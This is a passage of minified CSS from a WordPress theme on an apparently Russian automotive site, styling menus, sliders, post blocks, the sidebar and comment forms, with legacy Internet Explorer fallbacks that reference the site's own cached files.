ul.sub-menu li,#primary-menu .menu .sub-menu li ul.sub-menu li a{border-radius:0}#primary-menu .menu .sub-menu li .sub-menu li,#primary-menu .menu .sub-menu li .sub-menu li a{z-index:5}#primary-menu .sub-menu a{float:left;width:200px;padding:7px 10px 10px 25px !important;font-weight:normal;text-align:left;font-size:18px;text-decoration:none;display:block;position:relative;z-index:1000}#primary-menu .sub-menu a:hover{float:left;width:200px;height:auto;padding:7px 9px 10px 25px !important;font-weight:normal;text-align:left;text-decoration:none;color:#fff !important}#primary-menu .menu ul{display:none}#primary-menu .menu ul li a:hover,#menu-top-menu ul li a:active{display:block}#primary-menu .menu ul.sub-menu ul{position:absolute;left:234px;top:0;border-radius:0 5px 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:9}.menu ul.sub-menu ul{display:none}#primary-menu ul li:hover>ul{display:block}#primary-menu .menu ul.sub-menu ul li:first-child a:hover{border-top-right-radius:5px}#primary-menu .menu ul.sub-menu ul li:last-child a:hover{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#tab_slider,#tab_slider_single{position:relative;margin:65px 5px 23px 0;width:1081px;height:290px;padding:20px 15px 14px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;overflow:hidden;clear:both !important}#slider{height:283px;overflow:hidden;display:block}#Big{float:left;position:relative;width:775px;height:280px;border:1px solid #d8d8d8;overflow:hidden;z-index:10}#Big ul.posts{margin:0}.slides{width:780px;position:absolute;top:0;left:0}.slides>div{width:780px}ul.posts li.slide{float:left;width:775px;height:280px}#Big img,#Big iframe{width:775px !important;height:280px !important;font-size:13px;background:#fff;color:#ddd;overflow:hidden}#slider span.sliderTitle{position:relative;left:1px;bottom:70px;width:326px;height:44px;background:#fff;display:block;padding:10px 15px 12px 15px;opacity:.7;font-size:20px;color:#35353d;line-height:22px;overflow:hidden}#Small{float:right;position:relative;width:294px;height:284px;margin:0;padding:0;z-index:200;overflow:hidden}#Small ul.pagination{padding:0;z-index:200;overflow:hidden}#Small li{float:left;display:block;margin:0 0 4px 8px}#Small li img{width:63px;height:63px;filter:alpha(opacity=60);opacity:.6;-ms-filter:"alpha(opacity=60)";border:1px solid #cececf;font-size:11px;margin:0;padding:0;color:#666}#Small li img:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)"}#Small li.active img{filter:alpha(opacity=100);opacity:1;-ms-filter:"alpha(opacity=100)"}.catPostFirst,.catLastPosts,.lastNewsContainer,#contentSlider,#entry,.post,.box{width:284px;height:300px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;padding:20px 15px 15px 20px}.minivrezka,.lastNewsLink a:link,.lastNewsLink a:visited,.catContent .catLastItemContent .catLastName a:link,.catContent .catLastItemContent .catLastName a:visited{color:#3f7cc7}.lastNewsLink a:hover,.lastNewsLink a:active,.catContent .catLastItemContent .catLastTitle a:hover,.catContent .catLastItemContent .catLastTitle a:active{color:#666}.text img:hover,.catPostContentWrapper img:hover,.catPostContentWrapper iframe:hover,.catPostContentWrapper object:hover,.catLastItem img:hover,.catLastItem img.youtube:hover,.lastNewsItem img:hover,.lastNewsItem img.youtube:hover,.carousel img:hover,.carousel img.youtube:hover,#other img:hover,#other img.youtube:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)";border:1px solid #bbb7b7}.catContent{width:797px;float:left;font-size:12px;margin:0;padding-top:2px;overflow:hidden}.catContent a:link,.catContent a:visited{color:#3d3d3d}.catContent a:hover,.catContent a:active{color:#666}.catBlock{float:none;position:relative;width:797px;height:340px;margin:0 0 19px 0 !important;padding:0}.catPostFirst{float:left;width:413px;margin:0}.catPostContainer{height:285px;overflow:hidden}.catPostName{font-size:22px;padding:0;margin-bottom:15px;height:25px;overflow:hidden}.catPostName a:link,.catPostName a:visited{color:#222}.catPostName a:hover,.catPostName a:active{color:#666}.catPostContentWrapper{height:210px;margin:0;padding:0;overflow:hidden}.catPostContentWrapper img,.catPostContentWrapper iframe,.catPostContentWrapper object{width:200px;height:200px;border:1px solid #d4d4d4;float:left;margin:2px 13px 5px 0}.catPostTitle,.catLastTitle{margin:0 0 3px 0;max-height:35px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;overflow:hidden}.catPostTitle a,.catLastTitle a{font-weight:normal;text-transform:uppercase;font-size:14px}span.catPostDate{padding:0 0 7px 0;color:#707070;height:auto}.catPostContent{height:167px;overflow:hidden;margin:7px 0 0 0}.catPostContent p{border-top:1px solid #c3c3c3;margin-top:0;padding-top:5px;line-height:1.2}.catPostMeta{height:auto;margin:12px 0}span.catPostComment a,span.catPostCount a,span.catReadMore a{float:left;height:17px;display:block;font-size:12px;padding:4px 6px 2px}span.catPostComment a,span.catPostComment span,span.catPostCount a{text-align:left;overflow:hidden;padding:5px 0 0 35px}span.catPostComment a{width:90px}span.catPostCount a{width:auto}span.catReadMore{float:right;width:106px !important;height:23px;padding:0 0 10px 0 !important;text-align:center;overflow:hidden}span.catReadMore a:link,span.catReadMore a:visited{color:#fff;width:94px}span.catReadMore a:hover{color:#eee}.catLastPosts{float:right;margin:0 5px 0 0}.catLastTitle{border-bottom:2px solid #ddd;margin:0 0 15px 0;padding-bottom:2px}.catLastTitle,.catLastTitle a{font-size:18px}.catLastItem{position:relative;height:55px;overflow:hidden;margin:0 0 8px 0}.catLastItemContent{border-bottom:1px dashed #d7d7d7;height:54px;margin:0 5px 0 61px;overflow:hidden;line-height:1}.catLastItem img,.catLastItem img.youtube{float:left;width:53px;height:53px !important;margin:0 10px 10px 0;padding:0;border:1px solid #d4d4d4}.catLastItemContent .catLastName{font-size:14px;height:14px;line-height:12px;overflow:hidden}.catLastItemContent p{height:36px;line-height:1;overflow:hidden;margin:0}.readmMoreSmall{position:absolute;right:-1px;bottom:-1px;width:21px;height:15px}#lastNews{float:left;width:100%;margin:0 0 16px 0 !important;padding:0 !important;overflow:hidden}.lastNewsHeader,#footerMenu{position:relative;height:34px;background:url([data-uri]) repeat-x scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!2) repeat-x scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/last_news_header.gif) repeat-x scroll 0 0 transparent;margin:0 5px 23px 0 !important;padding:6px 20px;border-radius:6px;border:1px solid #a8a5a3;border-top:1px solid #c5c1c0;box-shadow:2px 2px 3px rgba(0,0,0,.2);z-index:100;clear:both !important}.lastNewsHeader{width:1071px !important}.lastNewsTitle{float:left;width:240px;border-right:1px solid #a9a6a5;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;color:#544f4d;margin:0 20px 0 0;text-shadow:1px 1px 0 #fff}.marquee{height:30px;line-height:250%;width:810px}.pointer{line-height:250%}.lastNewsDesc{font-family:Arial;font-size:12px;color:#000;margin:8px 0 8px 270px}.lastNewsContainer{width:509px;max-height:540px;height:auto;margin-bottom:7px}.Right{margin-right:5px}.lastNewsItem{height:123px;overflow:hidden;margin:2px 0 13px 0}.lastNewsItem img,.lastNewsItem img.youtube{float:left;width:120px;height:120px;margin:1px 10px 10px 0;padding:0;border:1px solid #d4d4d4}.lastNewsItem p{margin:0}.lastNewsLink{margin:0 0 3px 0;height:16px;overflow:hidden}.lastNewsLink a{font-size:16px;line-height:16px}.lastNewsItemContent{font-size:12px;height:83px;line-height:14px;overflow:hidden}p.lastNewsMeta{height:19px;vertical-align:bottom;color:#6a6969;font-size:13px}p.lastNewsMeta a{float:right;display:block;height:19px;width:27px}p.lastNewsMeta span{position:relative;top:6px}#contentSlider{width:1091px;height:172px;padding:20px 10px 15px 10px;margin-bottom:21px !important;overflow:hidden}.infinite{float:left;position:relative;width:1092px;height:164px;margin:0 auto}.carousel{position:absolute;top:0;left:24px;width:1042px;height:162px;overflow:auto}.infinite .carousel ul{width:10000px}.infinite ul li{float:left;position:relative;width:162px;height:162px;list-style:none outside none;padding:0 6px}.carousel img,.carousel img.youtube{border:1px solid #d4d4d4;width:160px;height:160px;padding:0;width:160px}.featured-info{position:absolute;left:7px;bottom:1px;width:160px;background-color:#000;color:#fff;font-size:13px;font-weight:normal;line-height:1.1;opacity:.5;padding:5px 0 7px;text-align:center;display:none}.featured-info a:link,.featured-info a:visited{text-decoration:underline}.cloned:hover .featured-info{display:block}.featured-info a:link,.featured-info a:visited{text-decoration:none;color:#fff}.infinite .arrow{cursor:pointer;display:block;height:60px;position:absolute;width:35px}.infinite .back{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!3) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_left.gif) no-repeat;top:66px;left:1px}.infinite .forward{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!4) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_right.gif) no-repeat;right:-13px;top:66px}.content{float:left;position:relative;height:auto}.breadcrumbs{float:left;width:750px;font-size:13px;color:#666;margin:0 0 15px 0}#entry,.post{width:750px;height:auto;margin:2px 0 0 0 !important;padding:25px 20px 20px 20px}.post{position:relative;height:290px;margin:2px 0 23px 0 !important;font-size:13px;padding:22px 20px 23px 20px}.catPostMetaData{height:20px;overflow:hidden}.post .catPostContent{height:180px}.minivrezka{position:absolute;top:10px;right:17px;width:170px;font-size:12px;text-align:right}.text{display:block;overflow:hidden;margin:15px 0 0 0;padding:0;font-size:14px}.text h2,.text h3,.text h4,.text h5,.text h6{margin:0 0 10px 0}.text p{margin:0 0 10px 0;padding:0}.text img,.text iframe{float:left;max-width:750px !important;border:1px solid #ddd;margin:3px 15px 5px 0;padding:0}.text img.alignleft{float:left;height:auto;margin:3px 15px 5px 0}.text img.alignright{display:inline;float:right;margin:3px 0 5px 15px}.text img.aligncenter,.text img.alignnone{float:none;clear:both;display:block;margin:10px auto 10px}.text ul,.text ol{margin:0 0 10px 0;padding:0}.text ul li,.text ul ul li,.text ol li,.text ol ol li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}.text ul ul,.text ol ol,.text ol ul,.text ul ol{margin:12px 0 0 15px}.text ol li{margin:0;padding:0 0 7px 1px;list-style:decimal inside;line-height:1.1}.text a:link,.text a:visited{color:#1583d1}.text a:hover,.text a:active{color:#666}.text h2,.text h3,.text h4,.text h5,.text h6{margin:10px 0 12px 0}.vrezka{float:right;min-width:180px;background:#eee url([data-uri]) left bottom repeat-x;*background:#eee url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!5) left bottom repeat-x;_background:#eee url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border:1px solid #ddd;border-left:1px solid #cbc2c5;border-bottom:0;font-size:13px;padding:9px 10px 5px 5px;margin:5px 0 5px 5px}.vrezka img{border:1px solid #ddd;margin:-4px 8px 0 0}#tags{clear:both;margin:0 0 20px 0;padding:0}#tags h4{float:left;margin:0 10px 0 0}#tags p{padding:5px 0 0 0}#page_navi{margin:10px 0 10px 0;font-weight:bold}.postmetadata{clear:both;width:730px;height:16px;border-top:1px solid #e3dfde;border-bottom:1px solid #e3dfde;background:#f0eeed;margin:10px 0 20px 0;padding:11px 10px;font-size:13px;color:#000}.postmetadata a{font-size:13px}.postmetadata span{font-size:13px;color:#5d5d5d}.box{width:718px;box-shadow:none;height:auto;margin:0 0 10px 0;padding:15px;border-top:1px solid #e3dfde;border-left:1px solid #e3dfde;overflow:hidden;clear:both}.box ul{color:#666;margin:0 0 10px 0;padding:0}.box li{float:left;list-style-position:outside;list-style-type:disc}.box h3,.box h4{width:100%;margin:0 0 15px 0}.box ul{margin:0;padding:0}.box ul li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}#donate{padding-bottom:10px}.donate_link{position:relative;width:725px;height:27px;margin:0 0 10px 0;padding:0;overflow:hidden;clear:both}.donate_link a img{float:left;border:0;background:none;margin:0 6px 10px 0;padding:0}.donate_link img{margin:0;font-size:10px}.donate_link .google{height:auto;margin-left:15px}.donate_link .twit{background:transparent;margin:2px 10px 0 0}.donate_link .twit iframe{width:110px !important;height:16px}.donate_link .ya-share{width:80px;margin:0 230px 0 0}.donate_link span.c{width:80px}#ya_share_counter_html_ya-share-count-0{width:20px}@media screen and (-webkit-min-device-pixel-ratio:0){.donate_link .ya-share{margin:-14px 230px 0 0}}#other{margin:10px 0 20px 0}#other ul{width:790px;margin:0;padding:0;clear:both}#other li{float:left;width:350px;height:66px;margin:0 15px 0 0;padding:5px 0 5px 0;font-size:13px;list-style-type:none;border-top:1px dashed #999;display:block}#other img,#other img.youtube{float:left;width:63px;height:63px;margin:0 10px 0 0;border:1px solid #bcbcbc}#other .title{margin:0;padding:0;font-weight:bold}#other span#tx{color:#222;padding:5px 0 5px 0 !important;line-height:1 !important}#other li .title a:hover,#other li .title a:active,#other li .meta,#other li .meta a:link,#other li .meta a:visited{color:#666;font-size:13px;clear:both}#other li .title,#other li .title a:link,#other li .title a:visited,#other li .meta a:hover,#other li .meta a:active{color:#000}#other li br{margin:0 0 5px 0 !important}.margin{margin-top:20px}ul.archive{float:left;overflow:hidden}ul#archive1{width:180px}ul#archive2{width:230px}ul#archive3{width:300px;margin:0}ul.archive li{width:260px}.links ul{margin:0}.links li{float:left;width:48%}.ddsg-wrapper{position:relative;margin:10px 0 0 0;padding:0;overflow:hidden}.ddsg-wrapper h2{text-shadow:1px 1px 1px #fff;min-height:33px;font-size:24px;margin:0 0 10px 0}.ddsg-wrapper ul{margin:10px 0 15px 0;padding-left:0}.ddsg-wrapper ul li{float:none;list-style-type:none;padding-left:0;margin-left:0;font-size:17px;font-weight:normal !important}.ddsg-wrapper ul li a:link,.ddsg-wrapper ul li a:visited{color:#3f7cc7}.ddsg-wrapper ul ul{margin:5px 0 5px 13px !important}.ddsg-wrapper ul ul li{line-height:1.3;list-style-type:disc !important;padding-left:0;font-size:13px}.ddsg-wrapper ul ul li a:link,.ddsg-wrapper ul ul li a:visited{color:#333 !important}.ddsg-pagenav{margin-top:25px}#sidebar{float:right;position:relative;width:305px;margin:0 !important}.sidebar{float:right;position:relative;width:305px;margin:0 !important}.sid_block{width:268px;height:310px;background:#fff;padding:10px 15px 15px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;margin:23px 0 0 0}.sidebar h3{font-size:22px;font-family:Georgia,"Times New Roman",Times,serif;color:#222;border-bottom:2px solid #ddd;padding:0 0 2px 0;margin:0 0 20px 0 !important}.search,.social{position:relative;width:308px;height:43px;margin:1px 5px 0 0;padding-top:16px;right:2px;z-index:100}.social{width:297px;height:50px;padding:9px 0 0 14px;color:#fff;font-size:22px;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif}.search #s{width:230px;height:20px;background:transparent;border:0;color:#8a8977;display:block;margin:0 0 0 28px}.search #submit{float:right;position:relative;width:18px;height:18px;background:url([data-uri]) no-repeat scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!7) no-repeat scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/search.jpg) no-repeat scroll 0 0 transparent;border:medium none;right:31px;bottom:18px;cursor:pointer;display:block}.sidebarAdvertise,#sidebarSocial{margin:7px 0 0 0;height:245px}.sidebarAdvertise{width:298px;padding:0}#top{height:250px;margin:27px 0 0 0}#bot{height:300px}.sidebarSocialContent{margin:5px 0 0 -7px;height:235px;overflow:hidden}#subscribe img#img_sub{float:none;width:200px;height:160px;border:1px solid #ccc;margin:0 0 10px 30px !important;overflow:hidden}#subscribe form{width:200px;height:75px;margin:8px 0 10px 30px !important;overflow:hidden}#subscribe form input{width:193px;height:26px;border:1px solid #ccc;margin:0 0 15px 0 !important;padding:0 0 0 5px}#subscribe form input#SR_submit{height:28px;margin:0 18px 0 0 !important}#lastVideo #videoFile{margin:15px 0 15px 0;padding:10px;width:248px;height:200px;background:#000 url([data-uri]) no-repeat top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!8) no-repeat top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/video_wrapper.jpg) no-repeat top left}#lastVideo a#list{width:270px;font-size:13px}#lastComments{margin-bottom:21px}#lastComments .comments{font-size:12px;line-height:13px;height:46px;margin:0 0 3px 0;border-bottom:1px dashed #ccc}.commentsAvatar{float:left;width:50px;height:50px;margin:0;display:block}.commentsAvatar img{border:1px solid #ccc}.comments .meta{background:url([data-uri]) no-repeat 100% 4px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!9) no-repeat 100% 4px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/elapsed.gif) no-repeat 100% 4px;display:block;float:left;font-weight:bold;height:15px;max-width:95px;margin-right:5px;overflow:hidden;padding-right:11px}.comments .elapsedTime{color:#666685}.comments p.title{float:left;width:215px;max-height:26px;overflow:hidden;margin:0}.twtr-widget{margin:-3px 0 0 0 !important;overflow:hidden;border-top:1px dashed #ccc !important}.twtr-hd,.twtr-ft{display:none}.twtr-user{font-weight:bold}.twtr-tweet{height:50px !important;border-bottom:1px dashed #ccc !important;margin:0;padding:0 !important;overflow:hidden}.twtr-tweet-wrap{width:265px;overflow:hidden}.twtr-avatar{float:left;position:relative;width:35px !important;height:35px !important;border:1px solid #ccc !important;margin:1px 0 10px -8px}.twtr-img a img{width:35px !important;height:35px !important}.twtr-tweet-text{margin:-2px 0 0 0}#lastTwitts #twtr-widget-1 .twtr-new-results,#lastTwitts #twtr-widget-1 .twtr-results-inner,#lastTwitts #twtr-widget-1 .twtr-timeline{background-color:transparent !important}#bottom .catPostWrapper{width:195px;float:left}.about h3,.connect h3,.widget h3{border-bottom:2px solid #ddd;color:#3d3d3d;font-size:21px;margin-bottom:15px;padding:0 0 2px 0}.aboutText{font-size:12px}.aboutText p{margin:0 0 7px 0}.aboutText ul{margin:0 0 7px 15px}.connect{float:right;width:265px;margin:0 5px 0 0}#readUs{height:auto;margin:0 0 25px 0;font-size:13px}#readUs a{display:block;float:left;height:33px;margin:0 0 7px 10px;padding:0 0 0 40px;width:74px}#readUs a span{text-transform:capitalize}.rssLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!10) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/rss.gif) no-repeat left top}.mailLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!11) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/mail.gif) no-repeat left top}.twitterLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!12) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/twitter.gif) no-repeat left top}.livejournalLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!13) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/livejournal.gif) no-repeat left top}.facebookLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!14) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/facebook.gif) no-repeat left top}.vkontakteLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!15) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/vkontakte.gif) no-repeat left top}#readUs span{margin:10px 0}#connectUs p{margin:0 0 7px 10px}#connectUs{font-size:13px}#connectUs p span{float:left;display:block;width:50px;padding:0}.widget{height:285px;overflow:hidden}.widget ul{margin:15px 0 0 15px}.widget .tagcloud a,.widget p,.widget ul li a{font-size:13px !important}.widget p{margin:0 0 10px 0}.textwidget{height:245px;overflow:hidden}.navigation{position:relative;width:600px;text-align:center;font-weight:normal;margin:-10px 0 26px 100px !important;clear:both}.navigation .alignleft{float:left}.navigation .alignright{float:right}.navigation .alignleft,.navigation .alignright,.pagenavi a,.pagenavi .current{box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!16) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/navi.gif) left bottom repeat-x;border-left:1px solid #e3dedd;border-right:1px solid #cbc2c5;margin-top:10px;padding:7px 15px 7px 15px;text-shadow:1px 1px 1px #fff}.pagenavi{width:300px;display:block;font-size:14px;text-align:center !important;margin:0 0 0 145px !important;padding-top:17px !important}.pagenavi a,.pagenavi .current{padding:7px 10px 7px 10px}.pagenavi .current{color:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.3);border:0}#footerMenu{position:relative;width:1111px;height:32px;margin:10px 0 28px 0 !important;padding:8px 0;font-family:Georgia;font-size:20px;text-shadow:1px 1px 0 #fff}#footerMenu ul{list-style:none}#footerMenu ul li{float:left;padding:2px 15px;border-right:1px solid #aca8a8}#footer{position:relative;min-height:80px;background:#3a3b45;margin:0 5px 0 0;padding:15px 0 10px 0;color:#a8a8b5;text-align:center;font-family:Georgia;font-size:18px;clear:both}#footer p{margin:0 0 10px 0}#footer a,a:visited{text-decoration:none;color:#a8a8b5}#footer a:hover{text-decoration:underline;color:#666}#copyright{float:none;width:580px;margin:10px auto 0;padding:0}#footer .text{font-size:12px;line-height:1.1}#footer_right{position:absolute;right:20px;top:20px;width:180px;font-size:13px;text-align:left;margin:-5px 0 0 0}#logo_mini,#logo_mini2{position:absolute;right:20px;bottom:10px;width:226px;height:36px}#track{clear:both !important;width:100%;height:30px;margin:10px auto 0;padding:0;text-align:center}#track img{float:none;margin-right:5px}#contactform{position:relative;width:550px;height:auto;margin:25px 0 30px 0;overflow:hidden;font-size:13px}#contactform .fieldwrap{width:480px;height:auto;float:left;text-align:left;display:inline;margin:0 0 10px 0;padding:0}#contactform .fieldwrap label{height:auto;float:left;text-align:left;display:inline;margin:3px 0 0 0;padding:0}#contactform input,#contactform textarea#cp_message{width:190px;height:22px;margin:0 10px 0 0}#contactform input:focus,#contactform textarea#cp_message:focus{background-color:#fff}input#cp_verify{width:125px;margin:0 75px 0 0}#contactform textarea#cp_message{width:98%;min-height:150px;margin:0 0 10px 0;overflow:auto}#contactform input#contact_submit{width:162px !important;margin:25px 3px 0 0 !important}.margin_top{margin-top:70px}*{margin:0;padding:0}body{position:relative;width:100%;height:100%;background:#e7e3e2;font-family:Arial,verdana,Sans-Serif;font-size:13px;color:#333}#overall_background{position:relative;z-index:10}p{margin:15px 0}.Left,.alignleft{float:left !important}.Right,.alignright{float:right !important}.clear{clear:both}img,a img{border:0}a:link,a:visited{color:#333;text-decoration:none;outline:0}a:hover,a:active{color:#666;text-decoration:none;outline:0}img.wp-smiley{float:none;width:15px;height:15px;margin:0;padding:0;border:0}#container{position:relative;width:1118px;height:100%;margin:0 auto;padding:0;z-index:1}#page{position:relative;margin:0;padding:10px 0 0 0;text-align:left;z-index:12;clear:both;z-index:10}h1,h2,h3,h4{color:#222;font-weight:normal}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px;margin-bottom:10px}#headerAdvertise{position:absolute;top:20px;right:25px;height:60px;width:468px}.contentAdvertise{float:none;width:780px;height:92px;margin:0 auto 20px !important;padding:0 !important;overflow:hidden;text-align:center;clear:both}#Advertise{float:left;margin:23px 0 0 7px !important}#footerAdvertise{position:absolute;left:20px;top:20px;width:234px;height:60px}#comments{float:left;position:relative;width:750px;height:auto;margin:0 0 20px 0;padding:0;background:transparent;clear:both;font-family:Arial,Verdana,Sans-Serif;font-weight:normal;font-size:13px;overflow:hidden}#comments h4{margin:0 0 5px 0}ol.commentlist li.reply{width:auto;margin:10px 0 10px 0;font-size:13px;text-align:left;text-decoration:none}ol.commentlist li .reply a:link,ol.commentlist li .reply a:visited{text-decoration:none;font-size:13px;color:#3f7cc7}ol.commentlist li .reply a:hover,ol.commentlist li .reply a:active{text-decoration:none;color:#555}#cancel-comment-reply{margin:10px 0 20px 0;font-size:13px}ol.commentlist{width:750px;height:100%;margin:20px 0 0 0;padding:0;list-style-type:none}ol.commentlist li,#trackbacks{position:relative;width:750px;height:auto;min-height:70px;margin:0;padding:0;list-style-type:none;clear:both !important}#trackbacks{min-height:0;margin:20px 0 20px 0;padding:10px 10px 13px 10px;font-size:13px}#trackbacks li{font-size:13px;list-style-type:square;margin:0 0 0 15px;padding:0}ol.commentlist li img.avatar{float:left;position:relative;width:50px;height:50px;margin:1px 10px 0 0;padding:1px;border:1px solid #bcbcbc}.commentmetadata{line-height:1.5;margin:-4px 0 7px 0;padding:0;font-size:12px;font-weight:normal;text-align:left;overflow:hidden}.commentmetadata .time{margin:0 5px 0 0}.commentmetadata .author{margin:0}.comment_text{width:auto;min-height:50px;padding:0;margin:0 0 10px 0;overflow:hidden;font-size:13px}.comment_text p{color:#000}.comment_text p{width:auto;padding:0;margin:0;overflow:hidden;font-size:13px}#respond{margin:0;padding:0}#respond h4{margin:0;padding:10px 0 0 0}#respond p{font-size:12px;margin:0 0 1em}ol.commentlist ul.children,ol.commentlist ul ul.children,ol.commentlist ul ul ul.children,ol.commentlist ul ul ul ul.children{width:auto;height:auto;margin:15px 0 0 0;padding:0;text-indent:0;list-style:none;clear:both}ol.commentlist ul.children li{height:auto;min-height:70px;margin:10px 0 0 30px;list-style-type:none;clear:both}ol.commentlist li.depth-1{width:750px;margin:10px 0 10px 0}ol.commentlist ul.children li.depth-2{width:720px;padding:5px 0 0 0}ol.commentlist ul.children li.depth-3{width:690px}ol.commentlist ul.children li.depth-4{width:660px}ol.commentlist ul.children li.depth-5{width:630px}.required{font-size:15px}.moderation{font-style:italic;font-size:16px}#commentform{float:left;position:relative;width:550px !important;margin:0 0 20px 0;font-family:Arial,Verdana,Sans-Serif;z-index:200;clear:both}#commentform p{overflow:hidden;margin:0 0 8px 0;padding:0}#commentform input,textarea#new-comment,#contactform input,#contactform textarea#cp_message{float:left;font-family:Arial,Verdana,Sans-Serif;font-size:13px;padding:3px;border:1px solid #e3dfde;background:#f8f7f6;clear:both}#commentform input:focus,textarea#new-comment:focus{background-color:#fff}#commentform input{width:35%;min-width:165px;height:22px;margin:0 10px 0 0}#commentform label{width:100%;margin:0;padding:0;font-size:13px;line-height:1}label#text{margin:20px 0 20px 0 !important}textarea#new-comment{position:relative;width:99%;min-height:150px;margin:10px 0 10px 0;padding:0;overflow:auto}ol.commentlist ul.children li.depth-1 #commentform,ol.commentlist ul.children li.depth-2 #commentform,ol.commentlist ul.children li.depth-3 #commentform,ol.commentlist ul.children li.depth-4 #commentform{width:99%}ol.commentlist ul.children li.depth-1 textarea#new-comment,ol.commentlist ul.children li.depth-2 textarea#new-comment,ol.commentlist ul.children li.depth-3 textarea#new-comment,ol.commentlist ul.children li.depth-4 textarea#new-comment{width:100%}#commentform input#submit,#contactform input#contact_submit,#subscribe form input#SR_submit{float:right;width:160px;height:32px;background:#000 url([data-uri]) repeat-x top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!17) repeat-x top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/images/enter.jpg) repeat-x top left;border:1px solid #ccc;border-bottom:1px solid #aaa2a2;border-right:1px solid #aaa2a2;margin:0 3px 0 0;padding:0 0 5px 0;text-align:center;color:#333;text-shadow:1px 1px 1px #fff;font-size:14px;cursor:pointer}#commentform input#submit:hover,#contactform 